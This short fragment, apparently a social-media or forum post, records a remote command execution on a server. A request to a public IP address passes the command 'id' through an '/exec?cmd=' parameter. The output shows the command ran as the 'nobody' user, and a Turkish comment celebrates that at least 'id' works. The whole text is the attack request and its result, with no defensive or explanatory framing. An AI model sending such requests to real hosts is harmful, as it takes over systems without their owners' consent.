 54.147.235.12/exec?cmd=id
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
en azından id yapabiliyoruz, bu da bişey be abi